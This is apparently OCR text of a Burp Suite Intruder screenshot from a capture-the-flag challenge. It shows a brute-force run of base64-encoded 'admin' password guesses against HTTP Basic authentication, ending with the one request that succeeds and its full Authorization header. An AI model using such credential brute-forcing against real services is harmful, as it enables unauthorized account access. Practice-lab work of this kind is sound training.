 Attack Save Columns 3. Intruder attack of http://abcbdb5a-46ec-4783-9108-6a6fcd3349e9.challenge.ctf.show - T.
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length Comment
17 YWRtaW46 c2hhcms2Mw== 200 237
0 401 313
1 YWRtaW46 IUAjJCVeJio= 401 313
2 YWRtaW46 JCQkJA== 401 313
3 YWRtaW46 KioqKioq 401 313
4 YWRtaW46 Li4uLg== 401 313
5 YWRtaW46 LjU3NTc4My4= 401 313
6 YWRtaW46 MDAwMA== 401 313
7 YWRtaW46 MDAwMDA= 401 313
8 YWRtaW46 MDAwMDAw 401 313
Request Response
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: abcbdb5a-46ec-4783-9108-6a6fcd3349e9.challenge.ctf.show
3 Cache-Control: max-age=0
4 Authorization: Basic YWRtaW46c2hhcms2Mw==
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebK hrome/114.0.5735.199
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi .8,application/sign
ed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Show response in browser
Request in browser
Engagement tools
Search... 0 matches
Finished